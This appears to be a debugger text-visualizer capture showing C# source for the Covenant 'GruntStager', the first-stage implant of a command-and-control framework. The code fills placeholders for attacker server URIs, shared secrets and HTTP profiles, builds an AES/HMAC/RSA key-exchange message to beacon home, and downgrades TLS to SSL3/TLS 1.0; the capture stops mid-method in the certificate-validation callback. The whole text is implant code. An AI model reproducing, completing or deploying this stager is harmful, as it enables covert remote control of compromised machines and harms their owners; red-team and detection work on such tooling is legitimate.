 文本可视化工具
表达式(E):
template.StagerCode
值(V):
using System;
using System.Net;
using System.Linq;
using System.Text;
using System.Text.RegularExpressions;
using System.IO.Pipes;
using System.Reflection;
using System.Collections.Generic;
using System.Security.Cryptography;
namespace GruntStager
{
public class GruntStager
{
public GruntStager()
{
ExecuteStager();
}
[STAThread]
public static void Main(string[] args)
{
new GruntStager();
}
public static void Execute()
{
new GruntStager();
}
public void ExecuteStager()
{
try
{
List<string> CovenantURIs = @"{{REPLACE_COVENANT_URIS}}".Split(',').ToList();
string CovenantCertHash = @"{{REPLACE_COVENANT_CERT_HASH}}";
List<string> ProfileHttpHeaderNames = @"{{REPLACE_PROFILE_HTTP_HEADER_NAMES}}".Split(',').ToList().Select(H => System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
List<string> ProfileHttpHeaderValues = @"{{REPLACE_PROFILE_HTTP_HEADER_VALUES}}".Split(',').ToList().Select(H => System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
List<string> ProfileHttpUrls = @"{{REPLACE_PROFILE_HTTP_URLS}}".Split(',').ToList().Select(U => System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList();
string ProfileHttpPostRequest = @"{{REPLACE_PROFILE_HTTP_POST_REQUEST}}".Replace(Environment.NewLine, "\n");
string ProfileHttpPostResponse = @"{{REPLACE_PROFILE_HTTP_POST_RESPONSE}}".Replace(Environment.NewLine, "\n");
bool ValidateCert = bool.Parse(@"{{REPLACE_VALIDATE_CERT}}");
bool UseCertPinning = bool.Parse(@"{{REPLACE_USE_CERT_PINNING}}");
Random random = new Random();
string aGUID = @"{{REPLACE_GRUNT_GUID}}";
string GUID = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
byte[] SetupKeyBytes = Convert.FromBase64String(@"{{REPLACE_GRUNT_SHARED_SECRET_PASSWORD}}");
string MessageFormat = @"{{""GUID"":""{0}"",""Type"":{1},""Meta"":""{2}"",""IV"":""{3}"",""EncryptedMessage"":""{4}"",""HMAC"":""{5}""}}";
Aes SetupAESKey = Aes.Create();
SetupAESKey.Mode = CipherMode.CBC;
SetupAESKey.Padding = PaddingMode.PKCS7;
SetupAESKey.Key = SetupKeyBytes;
SetupAESKey.GenerateIV();
HMACSHA256 hmac = new HMACSHA256(SetupKeyBytes);
RSACryptoServiceProvider rsa = new RSACryptoServiceProvider(2048, new CspParameters());
byte[] RSAPublicKeyBytes = Encoding.UTF8.GetBytes(rsa.ToXmlString(false));
byte[] EncryptedRSAPublicKey = SetupAESKey.CreateEncryptor().TransformFinalBlock(RSAPublicKeyBytes, 0, RSAPublicKeyBytes.Length);
byte[] hash = hmac.ComputeHash(EncryptedRSAPublicKey);
string Stage0Body = String.Format(MessageFormat, aGUID + GUID, "0", "", Convert.ToBase64String(SetupAESKey.IV), Convert.ToBase64String(EncryptedRSAPublicKey), Convert.ToBase64String(hash));
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls;
ServicePointManager.ServerCertificateValidationCallback = (sender, cert, chain, errors) =>
{
bool valid = true;
if (UseCertPinning && CovenantCertHash != "")
{
valid = cert.GetCertHashString() == CovenantCertHash;
}
if (valid && ValidateCert)
{
valid = errors == System.Net.Security.SslPolicyErrors.None;
}
return valid;